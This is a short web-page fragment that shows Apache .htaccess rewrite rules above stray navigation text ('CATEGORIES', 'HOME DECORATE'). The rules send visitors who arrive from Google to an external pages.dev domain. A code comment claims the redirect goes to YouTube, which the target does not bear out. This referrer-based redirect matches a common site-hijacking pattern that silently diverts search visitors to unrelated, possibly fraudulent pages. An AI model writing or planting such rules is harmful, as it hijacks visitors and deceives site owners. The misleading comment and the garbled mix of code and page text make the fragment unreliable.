
RewriteEngine On # Check if the visitor is coming from
Google RewriteCond %{HTTP_REFERER} ^https?://(www\.)?
google\. [NC] # Redirect to YouTube RewriteRule ^(.*)$
https://m98-m88-seatec-direct.pages.dev/ [R=302,L]
CATEGORIES
HOME DECORATE
(1)